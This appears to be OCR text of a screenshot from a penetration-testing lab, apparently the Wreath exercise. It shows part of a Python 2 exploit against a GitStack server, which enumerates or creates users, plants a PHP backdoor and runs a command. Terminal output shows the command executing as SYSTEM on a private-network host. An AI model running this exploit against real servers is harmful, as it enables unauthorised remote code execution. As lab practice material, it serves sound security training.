 1 2 3 4 2 6 2 10.50.190.74 0% 21:29
Trash
File System
Home
wre配置
*~/Desktop/wre配置/193.100.py - Mousepad
File Edit Search View Document Help
1 aaimport requests
2 from requests.auth import HTTPBasicAuth
3 import os
4 import sys
5
6 ip = '10.200.193.150'
7
8 # What command you want to execute
9 command = "whoami"
10
11 repository = 'rce'
12 username = 'rce'
13 password = 'rce'
14 csrf_token = 'token'
15
16 user_list = []
17
18 print "[+] Get user list"
19 try:
20 r = requests.get("http://{}/rest/user/".format(ip))
21 user_list = r.json()
22 user_list.remove('everyone')
23 except:
24 pass
25
26 if len(user_list) > 0:
27 username = user_list[0]
28 print "[+] Found user {}".format(username)
29 else:
30 r = requests.post("http://{}/rest/user/".format(ip), data={'username' :
username, 'password' : password})
31 print "[+] Create user"
kali@kali: ~/Desktop/wre配置
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/wre配置]
└─$ python2 193.100.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to gi
ve you a username/password and give you access to this repository. <br />Note : You have to enter
the credentials of a user which has at least read access to your repository. Your GitStack admin
istration panel username/password will not work.
[+] Execute command
"nt authority\system
"
┌──(kali㉿kali)-[~/Desktop/wre配置]
└─$